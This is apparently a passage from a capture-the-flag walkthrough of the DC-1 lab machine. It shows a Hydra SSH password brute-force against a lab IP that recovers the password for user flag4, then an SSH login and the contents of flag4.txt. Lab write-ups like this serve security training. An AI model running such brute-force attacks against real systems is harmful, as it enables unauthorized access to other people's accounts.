 flag4@DC-1: /
root@kali:~# hydra -l flag4 -P /usr/share/wfuzz/wordlist/general/common.txt ssh://172.16.12.136
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-15 13:52:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 950 login tries (l:1/p:950), ~60 tries per task
[DATA] attacking ssh://172.16.12.136:22/
[22][ssh] host: 172.16.12.136   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-15 13:53:02
root@kali:~# ssh flag4@172.16.12.136
The authenticity of host '172.16.12.136 (172.16.12.136)' can't be established.
ECDSA key fingerprint is SHA256:89B+YqcNl4cSf/BZk26MQG1QeW4BvBlVENMbTRhVhsU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.12.136' (ECDSA) to the list of known hosts.
flag4@172.16.12.136's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 14 19:43:00 2019
flag4@DC-1:~$ ls
flag4.txt
flag4@DC-1:~$ cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?